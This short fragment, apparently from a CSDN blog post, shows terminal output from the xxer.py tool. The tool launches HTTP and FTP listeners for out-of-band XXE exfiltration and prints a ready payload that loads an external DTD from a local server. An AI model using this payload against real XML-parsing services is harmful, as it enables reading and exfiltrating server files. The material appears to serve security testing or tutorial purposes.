 $ python2 xxer.py -p 8989 -H 127.0.0.1
 _ _ _ _ ___ ___
|_'_|_'_| -_|  _|
|_,_|_,_|___|_|
version 1.1
info: Old DTD found. This file is going to be dele
ted.
info: Generating new DTD file.
info: Starting xxer_httpd on port 8989
info: Starting xxer_ftpd on port 2121
info: Servers started. Use the following payload (
with URL-encoding):
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE xm
lrootname [<!ENTITY % aaa SYSTEM "http://127.0.0.1
:8989/ext.dtd">%aaa;%ccc;%ddd;]>
CSDN @为了嫖md编辑器到自己的博客